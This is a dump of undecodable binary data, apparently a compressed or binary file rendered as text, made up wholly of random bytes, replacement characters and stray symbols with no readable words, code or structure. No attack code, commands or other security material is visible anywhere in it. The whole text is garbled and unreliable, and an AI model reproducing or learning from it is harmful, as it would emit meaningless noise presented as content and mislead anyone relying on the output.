�8����sR��(���3��<Q�9�h}q�R���=T8(���X�E�8wSA¨%���4q��$�S���Y��w{�`�8�)���%C�E?f���؉e�����s��S�ʮa'�U򎂴������[��J�I`�;�=�S]�c%4B$�\<���3���8��yY44�39�	0B̷Ռ�H�N�f�Qe:��ɲ���T��Ze"=���Y]�(�:OPF����t$���K]<r�.���J� �)�H���Q�2� �4i�;�y�SՅ���`�O�Kq�yJ���SK�w�4I�?}�I}�uQZ��W���)��4�̋�k�I�����|[�����S����J	R]��_��-��<|<�u�qUאV�ԭa-��=�͊|���*�y�z�!fh��v�#��O��	3ЛE%�I�@SZ�Ap�*�4D?����5�~$���0����]<Ӊ����Ȏ^t'�ӈ�i�(����I���Y\�B��:��R�u#$k����5�7�S[�"���=�bSl*#˨����{�q��%_�����o���w��?W��I�愑l4SE�Y]-�^~�",�/"���fK
�l�F�"<M��6+]/�x��Cā�5
8`V#:^$�AS1=�TF��d��3��R�,3� /��<�5 *ƕ�$)�S/!����7�O#4P�?�ȕ�?Q]!Q��ih�nKB���"f߮���&B	��ڟ��TT��9��=^3�x��Ʊf�d��F8PVdA�������GC�n��k�L�Ju�n�(��L!�g:�^(���Z�)��Љ�����*wd�Xe�pn��^�O9e�4�h�3�-�a9�g��+PAB���q�D�I�(W�F/���Ȁ��3�b�c#i�ؕ)ɕ(�;�E'H(�O;h�o�V}f3J�C0�]�_��f�G2R#�1�v"}��n-X!|ڕ�!Ğ�'&ƞ�XJ�q�-ےC�z���%Rb��Q�	�{v<�Il�GD*�Y
��d+@B?H�)R�!�9��y���Pi�AL�����H����f�Hls+��bSf�"l�5|1e'��O@�)�1wD	����'^b6�|��v�&
�6��=n|���B�+��\iMǳ�	Zl=�'�e}h�"-�luh��VguXB'�yٱ�V�5�a��@l�C�p��逜jO�$X^�!�7s�H2�+uw�%�.�X
J���1$j\�M��q0���7$�d����F��}�ƒ���s�&4�$#M�T��/�FuwZ�d��'�om�]����6|���X�s��8�!hff"��Va�op�����b���BspCO���^�.�b�ow��<�ӫ��d��k�H<�؎����8�o��6�C�A��{gx�Ĩ�a�o���x�����mV,O��`����͂�$#&J�kՠa^Pv\�s>���3�/�����wx�bd$��}����E�u*�ԑ>?��[�V��c?V�g!���"�K���]a� k�1�~mFû�~�>�x��S=��Lns�]?�EެYɜ6�+=��cX�Ҁ��X��l@܈E�ǚ�È�Ȉ�+�(dZ:y���wx0E=e�@M�Yi�ǭ	k?�eH��c�[�̦Y��닖�%�3"a�^kj�Ĩ�\�B638PKEwGO��R�Ab�V���-j��#uR?k�K��P���b����h:�L͉lnp�r�&Y+���9HR�ؽ��j��N�Z�4�ω�urY)����&4Һ���!8��(!���22a��1�Y;*zq�ǲ��wQΞM���r*�
����gt�7=F�(�e�M�F�#q�	��x%
�^�f)�����s��	��w�Ň�5���oHwj�ud�(_�#�64�soD���a�V&0��菕��ȏc؇c��XSx�D�5R�8+q��o����X9<o�5*�at�98A��ʚ��s�^z#w�ǴX������P�	r�N��rG��I+*��̀z̘ye���a'
ũ�I�$���.Ā]\?vyD%���s�z$B���4|\�[؎���聊�
�oSz|#CI�x��8�	;b孋�R�)
#��8��)��ǭo�P���w�_�6�Ԅpq�eL�<����e{�3��.�t�μE����-�����Pʭ�eu�%τC!�����̩��ż�]8w=Ę����)R�u1��p��_��{:VX6ǻu�
z��]�'E�)�r;3Xf&
��^k��tq��y��ߥz��R���N���R� ����T�v�h�V7�F�j�N��N�����q����-��yg�nq�^�c*O7 �k��AR��E�n�t��,���F������Ftg��^�KN�5�wY��胘Ɂ��.�J��.��J��J��J�����Xv�XX����L<d��t�Z�7m��wD�uqw�<���13��˙��J�J��.��J����ș����J�J��.��J��g�U�Q��8rj$6�*8#<8�r�R���P<��?%1M��9.��لJ��J��J��?��J��.����2ʙJȁJ��J�J��.�p�ę hi��h�8�����t�)��Z鍞od���[���҄p�E-�mw=z�����J��J��ȁ>��ȁ>ȁ胛��������J��.��?��J��P�:��G��+��x� ��a����Y'F�2z ϟ�����ϩ�J�����Ɂ������ȁJȁJ�J��J��J��J�{:Л�ȼ2J������_�[��Ex����2��2j۽y��Z��?��?��J��J��.؛>ȁ2ʙ.��J��J��.�kǁ2��h��X�(�a��?���X��M)θ�2��2(�2*�(w�񙩄��Jȁ>�(��ɁJ��.�\�ā����y�/��y�2:�������xW�i"�Y�<ȃ<ȃ<(�:(�2J�(�z:�(��?����>ȁ�9�2:���JȁJ��т).����ϙ�b����_���n	s���5�2��y��ڛ$��|P�������2*�Ź�	��	��邦��/����򬠘i�jh�ϩ��]րb��x����$H����$h��)����?��?��J��?(�2*��e�����(��Ɂ�م�؏w8�����f�j��2z�Sz$΍������ ��d����2*��Ɂ��aӈ��y��	�E��ř�/�j��aȆ�9��)��hH�4��7�NX��f:(����X�?��?��5(�2Z�Y��(ȁJ�J(�����E؛��� 8��șc�a�*E�8��%���������2��2��)��7�L�U��/��>(�2����"�Eȁ����؏?�[����a�j��m��hX�j��2zޛ��28[�)�2��7x�w��2*�2ʙ>���5�.x���肜y�𘏽���9�aZ�mX����'aޘ���3�$H�2��=��w!�2*����#.���肘�2�������c���=�h��8A���	�5(��9ƚ��2��<���*��D�U؅�)�/�j(�2��?�?�I"�ل�(�?���$���Pșjx�H���'��O۰��7Ȑ�K��?x�(�2��>��$��5H�>}2�� (��t8��8X�2J�
�$��Y�2���	1Dw�IK��K��KH���2*��I�?��$X�?X��'���]x�E�� �M���?��8��1��2�I���(9wj��ϩ�*��n�j��k(��I�5����*�(�������ȁs�͓�8��8X�8��=���	�N?µ1�Kȅ+�������,�Ӹ�2�7���Y�\��	�.h��ɏE.���>�2��k�h��9X��/��x�E��Q��Ө�2ʙ6x����P�.ȐSȁ�邽)#	��hȁ�9ȼ����h�Hb�ww�"�	�I8�+-��8�7x�ȁ?(�i��j(��نUȁ�v.ș.X��Y�Ɂ�%����4G��.8�>��������$��.��ę��ȁ��;H�7x�$�@�1��K(��	�((�i��x(��y��Y��T&����X�8�����"���`H������h ����I��1�8��{^zXấ�JX����)�Q(�Q��Q��2*����$���9�9�E��ȁ.h����x�]��Wh�Wx�șW��@�[���Ew�������E����7(����2���a��2*����5�p�����������������X������/h�h�+h��ُ*ș+x��)�2��y���Z������9�h�ș$�(�p2��4��hX��(���b؏b(�b؏QH2ʐꝙ��(��Y�I��2z�x�8�ȁ�y��y����>��5x�Ɂ2��U��hX�Jȁ8�ȁ� Ȅ�Ɂ2Z����(�������2ʙ7��*8�J(��I�?w80��JX��(�Q����8��	$p,��9������2����>8�(H�2��J����7(��I�?(�X�h(�`����i���Z��s�2��.؀`K�7(�Ϲ�r��?X�>��>��>��>��J�2��>���+��i�� ��	�^"���,�)��^�?�?��?��J��>����>(����1,��YEhȁb��Y�bȁ���yY�ȁ2�_ �2��2��?��J�>��2��h�i2꟦�m����Ɂ�ȁ*���wș��m2j������2
�xH�2*���J��n,�������	��X���瘆�ǽ��2�����2��2*����2:�2Z����ȁ/x�i���ȁhx�$�;2��6W�Y�2:�2*�2*��-��لUT����䐙ix�iX�n122���n�2
�k(�2*�Ź��/�ř�����QX���瘆n1٥*�Hy����2����x(�2*����2��،���i��]��ix��Y�2j��9�/x��Y�+��(�Ө�E��%w(�2*��2��^ȼ�8�2�����y��!�yS���肙��2ʼ+��2*�2ʐ;ϙ.��.��Ɂ*��9�ϩ��X�iX���v2��UDb/��/��.�X�"�Z��x(�2*��ك�қ8`��^�)��`H��́W��.-�0n2ڐb��o*��y�X�Ȅ-�2*����k��9�i�ȁ�郉�JX����(��YE`H�Y����2��hꚹ�2*�2��=H02ʐ�8�(����.��ȁj �2ڛȁ.wȅ��[/��?(�؅O8z2*�2ʙk�*2ڛQ��i��p�(��	�Q��*X��)�2ʐ.(���+x2��2*�2��=ș�"����̻�(��y�Qx������2ʐ�(�2j�ӈ�2*�2:�k؃�'��9�2ꂚ�I��+��*(����+���y��"�Π�2*�=�����=���ż���J����.���i�阎����˼���h������� ȁ�邜iǀ�hϨ���ȁ@���`�)����"Ȇ.�8��O�'�h/Y|��8�JISI�d�Dw_�R��)T��!���� �Q�e|';���1�x�"����q����݈���������w����  ��쎃r�!i��ݪ��9�M���T(����Ę�ZI������A���N<�[�����y�jȶ��%1xY*���T�;�M������i:#�<|�N����J,A���d�M.��4Pk���zD��O���/�=�٩�,��-��X���.p��N�����$ч���H����WN�5����sѺ<�j-���t�b�
�#��Bf��J�whd�)���a�_��#4e�3�_��w�b��Wyl��&2п_TI��R��d)ZH����a���Ŀ)�[��菖�Ua환<�����x�V�>�.ܝ�9�W�I��X��τ�UA^R��,h��)_�
�����<���j> .y����}O� �Q�ta���J����Uah՝�<����a�.Ak��B�����@���j�q�T�el��ͬ�����NN	��ߐ�ήSۑ�U�ʲ1��~�@/
D�)�m����f���<b₭6wb�):5���$!-��n+���-�"p�:���+�D�3��v���6����nV�3�j��(��h�O(����V��	xR��6o�.�392�7�?)$�Xf0�ݱv&��>̚� �&̈́P�y?*]��W1���4N�]��y�5.����~IĒ��D��8�j�y�R�@��N���UOlfROֲ��n�9��1�9�����:��k�����еL8�ʭ	.L�Q�m��h���?�!xA��wЗ]�a�DA�%�_ԛ�;�AؕM���z��W`;�D��c#�t�>�E:�4�aݔ,��T��ٿ�<"é9DCf�3}e���{cȦ��h�͔k&��y#��9�˪����^0_���S����]�F��F�ejf�$i���`r9H��f�Ig}�Y�y�^��@/.�PcY8����J�0s�_�.���̲�t�Zkqතؚ8�����2#��,@H��q�8®�Rx��cS����g�%�i�ͨ@�<̰�P�w"x�)�MKEm��*	��$�{�P�އ��٩�k2s��#���.�gٌ���Kp���,��S*�Pp%&J�n<����\*�Zݧ�aR��H��U�Ą�̫j����m�Q��L�}����k�1���6��~:UþHc��U���\&?LmD�@N�%��,��/��x���EX~	F�h�,�ݨ�/����,j>Z8��[�A��Y`��*����@���s���}0L�v������IwG�c�6�R�}��"$�; HF Cx��dSV��e����tnϺ	� �
X<�����z������`ʦ��F!����0���� �R]M���CY�-T����Zd����l���Ғ��ϩ�͘��-��Z��"�1��w��y�J�"��*@�!a�ؐ˹����ȯ�H�Y'͑�"$j��A�_����}/�$כaaƑ\y�E�����F=�sE}�/�՘�8<������~�q��K-qw��*���x�Y�H��-��ۄ�����e���R䒍�
�Kā�&^�9�!�u8'�����RG����E%1M%�i_�g�I���z2���=^�r���bz�"ʦ�"6H!�"�]�u�Q=�pIC[`���?�H���g��ז���ι��1�A�k�H�(�K�7���ݵC#I
�?!@�����|;l8����H@ؖ����@�L:gҎVoN��9Ɂm����+N�T�i#����z��P7��Cw��h���μB��]9��M�.�}�������	[���Ng�����8w�J0�-���+Ae��P�sN���dН�}���������m;#���`�l6�c��
�E@X]P�k�/�ȵM����>���h�V���6�6���$'�[�c�5\�h��U�8�`�o%џM?������CE>/m�d��#ҍV�-���*R@��]�c��뉃�%�/��j�1T�m�U;�z���T�ǣz8DR�Wq|�*�B�4�w��IX�k������$���m[�4�����'��c���N?;�����F:�����E�h	ի�$�l|�M�t��o$�N�ұ��tG���UQ\(ha����r�_����.��&�4T�~�� �G���_�����e�+��âW�à��;EB�f�@ۋ���d��5T 㖲�š�q4�sQ�yS'��=�c�37qfV.����{i�_�I����ե��t��=s��^8_1�3�wH'^w��4��-wsy��PŻ_��}?	ȮB�~����V���}��)��ϯ�O������p|������������x�Lm����M��󨠹֎�Mz�f�č׏��?�p�K܎����w���O��8����&�'N��/��<�:�R;���?���>
�P���垎�����P�h��Ȉ�P�l��`~���ڕ��#��ờ��������]��t�f��;؀�0�_���
�z��x����h����w���0��8�Om�%>�ߩ����Y�P����0��I
H�Ȍp̛��t>�\������P���/�6^ȣ(�5�dn��;���~ޣ9���Y�6؋�l����N�� ����`���j>1ۻv�	����n�
ʔ?�\��}���@��
��	�-���p�Y���ή�ȍ𬊹/���z?�iL��,����L�m��(:ˡ�?���H
����7�b}�	{�'x�o@�����؈��ˠ�ٞ"��wX�t1��0[����j�2��"P����4:��Nڼ��B\���=�p���Y�����y����X�L}����ɟ
��x�t� �P��Z��ۚ���P�F`����������?�<��� �Q����T����� ��('h��;�k��?��X�:�����������"����ب)���x.}�����8���X���h9K�̈�����I�?��H���+�ڎ�Ȉ���T��H�wù���ق�ʓO������Y_ꒉ�َg��̌��L�����t �/�����m��(�a�������ui�k�m��8����k�F)�;�黾�,�ʿ�q>�� �� �+�8�o�����`�
��l�>����R�٩�ϼȶkl������ٝh)�O��;��ʵ�+�Gl�����<��q^*�Ȍ���V߂Ҡ(��+p�Z��1��1ï�,�x�긊hz�&Q�)��4x�����@��wKނ^�O+ѧ��t?Ѥ��nA��!���b��u������9��2����̍z�,�+��������� )��b-���I���E��x1��J�o�rM��!Bչ�!:�%�.���"]��(��8��Q+�����8���4ܶ7���- KҴ@ޮ
�#6]�������`$D�-�ɓ�����-�ɛG@.�?��B�2"�ҳ
��/(��#"�薈����ƈ��y���!y�����O��ͣ����n��w�٘�芩X#YL�)�+6�џȂһ4�9Nϊ�N�>������]b�4x��#��':���h"����>]�4��Z�ҏ8�����H��' �R���+��¾��Ik��x�s@"��z�@�:��@��*�h�xa��i�<$I������'�)8v		�+�;�noN�k�(��IȻ&Ò�S.�b-�= �s�m�� Q�X��V�����$Xn��s��Ɏ�hS�=Ә��`8N�?>�(�s�!Ӏ�/w��I�3#�݈	s��5�8� �B\�b)~��v&[���$��b#\3ܸ���m)�1���[j*mߞ��Α����K<�c�5R8�����N�!��s���a�{@1�84�:����1��?$�%es=��
�&`o����ϻ�X��b�<#%��CI�[��!|?����q���̎��E�����4��G��x��h�(���&�H�X����?��Wʂ�h�i?�95n�IC��D.�Y�hL>���w}-�3�V���9Xٚ|1�����8>d5Ĩ��x)�r���|H��8���D�<�:!"̞����>�sY7s�%��@C���D+�0R�� ����������2�Yb�����$���N��X�v�5�(ø/�8�o�\�LW6f �sJCS#c�DK�D��g�Gܨ7D�֡���y��$���y76b���(���.Oq��(o� */��������/���*<1y4I^�Jt��� ��قH4M�J�wa?�
&�������F��7��-W�%��ܧu���"��.������q2�=л�D#��G4���� ~�@������x=�`G�dD;(N�p�͔�^�$"��ǌa3Cx�ɡ6���y���,���D&2<�0_�I������5�Z�j*A��X��"�L�U^�͜OrB)��Q��5���8�G�%DR��Ȃ)D
S�kj�]��o�koB@�T��D.M\��xT�#������E;"9m/�}6p���w���xN �Y��+���1%��̉�h�7�6L<1�]B#��R"TO�_z��E�%^�N�1"1����R��!eJ�/��_��t(��Bl�3����̱#�R�?t�O�[��M�'/7	�h�Ù���W�c��1�z
��:�)
x�ؠi�NʄX�H�`CY�B��Z6C!9KI�MZ4H��M�0������!��URQR�Ӊ���Z�N��� 4W���wZ�����=�E��8�.�\�5.����w�Jzd]ȱ�E=/"�5O�ĉAnF"4����N�X�1U�I�BTߊU��PVgU&yE� 
a�������x]�(C����� �a��R����U;)�xh����پ���o�bLT6��1+�΂|O"f28&�ҰcU�?��m]�D������̐�|~Hm�C��_F�81$n�H�W=@�� ,��C�`/�e6��v-{t��S���5�H�q�G�+��SM�6���.�x(k&���f���)���,b�6�w[,z#�GW;T�X�f"T�:v$�����Ɋ��:T�����uJ�I��`�?.��G���Kߚ���m}i�(�$a4>��Qh�VZ�P\2Q���ٴ[���GӦd-A����Z��(��e�ϋ��ɚ[��V�U���sP��`N�Yꁉ�ɱ��h|߮�ڥ��وJI�(]���dRD�� U.��KF4M��|jP�����RTU�W��G �]`�EH�y�U����'5W����}~7HY�Q��fXw@}t�A�I�	�o�g�]']r�G�8�.����D�Ap?�)UtGgp�s7��r��uCR@u+�?�Q��;���&s�vQ�yЌ�naP@Wscv
��;C�X:1m��U�Ȉ�)O�q��^��z8�+J4u�� |��M�s�\�v'����(��a`�E5V��N�(�8TܴV�;�;Z��F׭C�d�P{�UAhOQ
ɣx@qc �b�'�XZu��u�����*����؎���}X*�t66̭�6�È�7)1�ԡw��Tw{]�0+QL�QAg̠�/��D��DM�U��
� AB��E��_��}h
~?��ԙp��Y�G�2�Vqu�6H���]�����S����u��w�ȓ�f.�[؎��TC�gy�����I��&�c�z>�ud��q8�4�n����[���{���*?ը���؎�!1�� ��u�R�Mဈ�/S|�3�]��d�+'W.�>��t����;z��,v��!� ���U��T�I�=�1 �_�w�s`/|��L0���%��}#�x*r[�z�M":9��"u��XGh�F��	�}�l͸�k��8����I��a��ٙ򔻓%nh��x$��~���Y?�}�i�8��glpu���}F��[�c�Di�DN5��A&1ܢa�ΛKf#���>�}9� u�} Ĺd�sb�����ޓ���X�}�ˏ�!�R���&dF����3����������n�C��?��(d�f����S�Hҷv^M�a��d�y�w����+�n�!�ϕ��+4�$�a�%J���?��x�Q���(��0��]�]g��1��x�Ze�`�d�yu�	Ru���O��*�P莶�Ȁ̑���٠�3Vg曨���+R'u�u!�b邞�ڦ�h;��6��+�Ȁ(_��؎[������g�aC'������]�����Z��1]�<��}зO�_�����I��i���k�-�}%8�=[�x������܉Zs����o��w�&���Ʋ����fW)RL�w�p�,�/��a�/[��M��4g,q/6�N1o�����[GA�(S�w�*�JtT�v�w���4�z�2�F����V]Si�kO�X͇��E��-����[K_j�8��p��K�<A�nW��t��4Ր��tx��)�ۛC_�G�1�q"U��nO���u���݄{�Q����t�ƌ��L���a�h»w�۔S��i#�g��C��Y)��x��Q�%��?���8�x�'-��'g^��j׈�/�Mwe����¼���؈��n����ؙLߞ4��@�(d�(�tro��m��k-U�d�qr�hҠZ�Ք�O������r���JؙJ؛JșJ�J胜邝�J��.�)pvd3Ht-��A3��h�Nٚ�qR�;�"����ѻ�ʨ�J��.��.��J��.��ȁ����7ȁȁ��ȁ��J��J��J��J���WP�}�QL����̠��;�u��vI��]�Q&Я���J��J��.��J��JȁJ胼wɁ>ȁ>ȁJȁ���J肜�J��J؄�ֆS� 8�8�.X\	��ɁbJĵ�݊���������oEX��8�����;�؀Tݨ�J���ɁJ��Jȁ��.�.�J��J��uS���0���U�	��ap;��lM�z�T�:2����.��J��J��ș>ȁ>ȁ>țȁJȁJȁJ��J�J��.���y��TZ��a8�c:�������Eȃ2(�:(�:(�:(�2��28��ԍ.ؙ��H\?w��J��J��J������Hś.��J��J��J��J����}G�T$׍�؏瘏瘏�6�����������)U�rK��2ț2ț:(�:(؄����?��J��J��.ȁ��THř���ț+�����X� ��؏�h��h�����Ɂ���佴���2��<ț2���I�&}����f�Q�Ѝ�0�J�JH\�ʁȁJȁ������J��J��J����
E�T�ȁ 8��x������X�`m�(A��H��)�`H�zw�2H\��μ��#Sr�ś>�TH��]�T�邓���ȏ� ��˙jh��뙦(1�[Ӏ�ș9xV���2��5h��<ҏ��X�?��?��?��J�TH�T��Y��T�U��)��������\!�ߛ�Hٺh^�ʅ������ۛ��y�n���Ι7x�H�TH5��3
E��.X�G8����T���$Ǜ.�-݊��)�/ߙ2���9��m�G
�5�H�T��!x��J�?�y�*�$י�xꙙ�_8�U��j�8����mwX�8ț5X��Vؐ ?�9(��ѐvz꽩�ƀTH�T��q�Z�)����y��؏(X�}�a�a����6x>��8X��N�ۛΙ:�踋TH�THՍJș{�%HE\�$ ��(8��؛��ƅ�8ț:؃8H��̜ �$�2(��jOw�TH�T�郀���ɁHՙ��@�X�ĕ����a������ȁ���{9�8ș�h��i����Kȅ�����2��Kȃ�鰼��^ؙ/(�b�H�T��?胈������w���)�y��h���9y݈��Y��u�������:ș��$ȃ:�<�,=�мY��y�7x�H�T�I��E�5��5(f�T�8��Y��X\�șE���(���jؙș:���ٌq�m���\Xbfh�K(�9(��Ǹ�K��K��5��b�TH5�?H�?��$H�q�T$�"��x�Ɂ�k�?��8��%X�h��=��9؛�ț2�W�y�9����=����)�Zؙ0�j��j�THU�$X�?X�{�T/�.8��H\K0��l�wY�8X�8��8���E�Y5���Z����L�����	�Hśj�TH5�$(�������H����J�����8��8��=��8șhȃ�y��H�28��ș����敁T��Z��ix�Z�T�	��{āH��}8�ӹ��ڟ����ԙY��y�$��)�T�=����<�T�x�78�7ȁ�x�a��Q�T���Mx��)f	Ջ țX�U�8�J�8�Eh�u7�EH��[���H\7���ߜ�l.�i��7x�7wX��Ɂ�Y�H�7ȆQ��Q�HśX!�_r��K�}�b�@�$׍.ȑ����Jg�c^$F\����Λ.8츄��b�_�_�H�T�	W�Ɂ��pXX��y�Wx�Wh�W؅Wx�x�x�h�"���mE�T���.��`���(��T�e�{�TQ��a��a�THś.#�E�Z(���Q�؛i��������X�X����Hř+�ȁH�T�[��"�*������y�J��^�$��$(��T$ �w�Qș���(�Q�iXH�T���X�H�hx��T�9�ȁ7ȁ���9������T�����H\��8�8����TH�؍T�i�*��H����n8�>�T���Л�HU����iH8�́�Z�H��h8��x�H�J(�&[�5�T�郙y�ąT��2?�E�T� �(X�(�Q���ǹ;��Hś x�n�H�T/M����>��>��?��?�J�TH��5��S�T�:�*��T��QX�i؏���we�Hu�i<�H�����T>��>��J��?�?��7ؙJ�T���?� H�T64�HՍ/��瘆WȁD`^H��-22Hś+��+��H�Tԙ>�>�HE\肈�TH�?H�����*8������HŪU֙�T�	�����TH՛J��>(�.H�T�6Jڍ*��i��i8���H5�k$�;��H�TH�THՍ>�TAQ!țh�ƅ�Z�����H\Eث�z�H՛����ř��T؛ȈTH�TH��	��Ɂ�i\ؐ�QwXϝy�ix�0M�H՛�{NE�TH凝h�x�TH�THՍ%�"H��}4�/��ә�^x�i�瘆m�ЊT�)���h�W�T���H�TH�T��ZHE٘D7(�Qؙ��i(��8����T$0a�ȁ*�����+��H%�u��H�TH�TۋT������ؙȁW����(���몇T�s������H�T��TH�THő�i��.����.8���i����i����SJ�T��*:N�Y�HE�H�TH�T�����*ȁ
w���h���Qțx�J�ih���HŜx
��H�X��h��H�TH�T=����c�y� 8�8�8�8�8�H˘�i�hX��i��ȁWȪ5�T�I�O׀���H�x�e��H�TH5�k�`H�TΘ؞Ɂ�	��ȁH%�ȁh��Ϧ��Y��)�ϸ�H�THś=�f.�T���i�WX\8�H�TH�T$ЏX�*�T������H�TH՛kX��^HՙQXL+�TH�THՍ��X��T���E�TH�T�	�ڂ��U��y�T�ȁé�����HU�H�T�ُۋT�Y��THřk؃H;p�ą���Jȁ.ȁ��"LȮ�o����hX�9��ȁ.ș.ș h ��E��E�>� .�(ȁϨ������^
zG�5�qb�S��H�RL�54���u�^���㔖Z����E}��2+A\*�J���,r!��p+��#����q����߈���������w�w���8�:��t�İ���������I( (�������Ȋ�����~aI�^B���ёY̨��¨����L�ÜM��`L+���X��L����XL ���rk-'�� ���Я�Y��)\�)��k6����2�/f���])��\"<8�ܛ��N�Ѯ	�����_���E I�O�^�I�a��4e�_fT���C6��bk.�t��#�B7��2�p9�\��7u0�� G�{�~dQP�tȵ�q��#�4weZqP�{"�n��7'�|���[V7��/�� �t�홺��(��^M����ٚ�o�Ü~9�պ���d���Е~���,�q8��|���� X���(�^�P���@��ţ̌���aK��� ��|�������>-l h��V��̰��n���!J�!o.��^����1ym�C|N� EީI������q����楨,�,��M���͆��?�&Q�)��ϢjB1����w���Ѩ{�D��Ȓ4.i'f���D��9� ׆�P��	�Ϯ<)eAXÝ2��ƒ��]"�fW Ī�ڃ1��&
L����I/��a!�����e�G�d���x�
E���o��@&�M��Ǝc5��3x��'� �'N�L��:�E�,،��<D&},��Eܖ�2O"5hb޹18�$X�
�T�4�����UԤ9���)?��}�C�����n�4x��F�"��t"#�Z?f'IN���D�7� d*ew��ʥ��Y7>L��kϚ��+�s0%��W6����&�4� o���2�~�,G��P8?��s]D�G��Ý~��*�&���h졃���3bBq3T��`��K�f�^��E�ǵ���EG�S������v}jwI,y��� tt�S�go
$����Tm�i^�h����Z"�L������K�"VK3Va��g]��91q1�1*�O��a���@KH���=H�V{�ǂ<=�L���V�;{�ƿ����w��.)mn�\Hݏ�7r�g�zyKV��.�	��;��o:������L�t�4��B�Π9�@˖�c��Y)�j��!�+�h��C-�]8�����,�6�1���� ��YԌ+�rɁ�+���t���<�RY���$���p���Ů�0��1�,8�����LN�z�2y�3��4��@�F��/ϝ&̌S���@ˤ2DVKƞ���)��p��N�z��H�ҕQL����L!�� ����,w5��)��B���*@�^ڲWl�6B�c�C��[P�ٙ����������M$Մa�&NY��Y��EH�7�X�Q��`xʩ����\���Ӝ�OFEٓL��O`���{Ȏ
U��A��;�V��3�N\"��
į�G��.��,�w�O�����E,U#ֆ�X^��,=#�}������ȩ5	���)]�̩��l��F�����+ &V��m�z�s�ʛX��'rtdC�������=��K�97�#���lw�*�y�ؽa�`��¶#��1	�b��-)� `���=��&2]Y���)!5B��)�1d�O-�9^�����P2 4���tA�sRHaR6ҍ�j��<����|�@�:I� Ǚ�^>U���^��;2&���~�~!��)��u���4�R��SEk�P1Xa~ߐ�KC/ܑ�.���D�q��u���_\���>-��:Ç%�3;T��1�(B�:��c3���7��?Y�\S�	n�s��a�H[8^w8S�z;"��6��&(plQ�u�Ne�.�e�ա.�_�a�x�Z����緕�oʗj�r5ʫ�����{�u���$D������k@#�F�m���\]���,��	)�?q�^�_�x!���ħq�+.� %����,�<�tF�m.��\VT9 �C,XƴQ��D4�kvR_'|\�˅��s���;y�k��F��o���'ғ��$�5Y~H,.}_1�!�SZ��9�
��:1te�j*R�O㋡ ��^�B��;w�%�����i4�0Ks�{W�#>�/��g���F���۠����uf�Yrg�ό��]�j��-D�i<��D톰�p�m%����괡����8�m�C�V���:/h���x��W�O4g$���I1�\���y���6(�S8a��Jjj�O�����.:U(:bW�E��\5����%���u?��YC���`5��H��� ��C֦H==y�n��.1����C&QT�/q^�/f+�`�.p��Guf3��h�wg�js�7$����}����'����[�-V�B��a�<o�ʟ�>�X��X�������-�i<�h<�����X�u;���.?��9�}����E��?o�Э���
���8��苾H���I��wn��芈�d�����o���		�먈��?����Q������0
����	�pΊ�X������ٕY�����������pm�ں�O]��`ԫ>����ݗ�Jh go��X�wp 
��?̳�H�i?Ən����gʋ(����*����s��������宐�\�ݺ������p `�А�`�����猧_�0���-��mM��M����F����X�ں�7[����%.��x�)<�x>��f���
�����|��,h�+�k�b@�/�����}�ڍ�7~����vi� ������(����ل߰g��n�m���8��X�x�{:�1�.ɸ܄�_�/��w�Ά��8�G�O�����-���թ����!��9��X�H�I���O���(��+�WMƸN�* ��P�ʌ����I�T���a�^ȹg����|I��������Њ�.���3`�6�H�寀�h����A�i�J_�aň�;���9|M��,-�ߏ��5n�}	����LP􁋣���8�-���HP�h��H�A��8� Zw����Q
���� .��;/�*�^��h&���w�+���ø`
BQ�6������ ����ܞ����Ƌ��I�v��@k�~�m�����󽋡����[�݌۸-]i^�^/����?��Q�(��������6J̀���E�ϖ	�Ș�p�+���Ū�����|Am��]��=������)��`�[���+�h��Y*�R�IӸ��M�ȸQ��Nƿ����(��+&��b���p��R������.������y�Lp,Z� ����H�ޢ.��xw:2m�����b���DP�ٯ�	z���z��@Ɏ������1ŕ��r���,󏜝�"�8/�)!���nA)=� @I��,��x3�"�p-�����.ǧ����<�̱"�A�iy�\�,_��N��9Ғ���̍� ���
B��hۏ
��h�^��ʸ�r����A�$;Dxߒn�i.%(=�����(�F>�V������Zq,Y����h����������_�XLʉ��ֵ ����!��wl�"��8��� ��X��%a�QP/y��H���� ���=>Q&�a
w\��-R|�������=��!ݻ�%�x��؈��%�/����h��NA�T[ց����&����"����a���Ӌ-�(�z��*t��b��k BP��X�ӄ�C��H�����(;�P���9�����!�p�췛?k�"k2�xǙ�9�C
f��+%�.Ns�N1=D1'-�+3?��9�]:]����-�$�R��w)"T�
����1<V̉���)9��=3�Q�y�1	n�D�>"�<Q��-o(
�Ӌ�83"��_O�:��<C��ƽ��ͼ�t?�x����%2rI߄�0�b���������X:�
;΃5Z���������Ò��=M��;�*ͬ�j�/>3<���23��J���T�2��=Ҋ:4�_�t�̚1���9��+[��r���H�D.����?��LL��|���<i�O�3Ј`s�O��vq���K�w�H��@����/�K�|3��� ��?��N�cN��H�B�=�����isJkѳL`s?4Țs��x�8ሱ�8)�8)0׭�!�O�����>C� A�<��pDtA�b��#���ɱ�<�D��(?j?4�D5�}5��&����8*�܊������KG�d�S��� �E�ʁ.��ោCjBA�;dNe�̎0��#ǁ�������Ұ�bTYS��>2	(���)���ߵ�$�8�+�ǿ(�w]���&��(YKf����J��= L�ײ*�t��o5��8;��33L,���'�H��N�؂��7�TAG�P4!��8#;�+3I/9#�4X�RA��ǨUIz퀎��:����iBl�ÄCNQ3�H�A�y?|�ZT .�����
X����A�1OS��[I^^����E7�G\A��u�,�\��m�J=��%��8���X�Ȋ�E��	�6�q���J�5�!����@T���|˚m���b��tB�u3H��w��w���3˕����4��	����(IV0�084�3��(��h���:I��T6Z���4^���� ���h)�Pma ��0(B�ȼL��Sa��Ȟ2Y?�I����S�� ��T�T�������- ��9⧵�[E��+UD���5.��H �0YCȕ�0�1��Hi�UGloR�C�P�P�[���Σ`���1QS� ���M�4L��&>��'UQh�U�`hl�l�c �(�I�0�k-Q9l_��ڕg%S$P�wX�ᘀ?��+�'���xh�i��k��^ne��v^R���)F��M-C�#
��`��Y��sl7D���o�(��zm��@�D1�pK~pkva����-^��K�(S�&��/���	Ɗ�Rbd��C��J�a�I�!�!�<�8�"��@�S�����R��`�MS���C�f?��/#?bQV_�|��։teE����8TBq�hg\��lh[Z䳯���X�1��uqʝ�X�bא��(��\>��+�w&�lŨF6�T� ��%��Z2�G
�i���o�Hf�b��7��d�;�U1��̖2�("�F.yU2���hC۞���ĦT؈��f6e2c����Wٜ�Ė91q��Y��Ux�$d)֌���l"������X!(��g��!/3x5sI`�g�j����7pPi���+�yz�&@�a��B^��[��J�D:�I.�eE��|U{��l�X�㺱1�C~��*E��W$��Ve��~���V]�q3�߷�@wm2��{�e"�&�'������|��H6��K@�ʂ�4A:<5��$�c��%���TatB�&�5@b۔��{%��
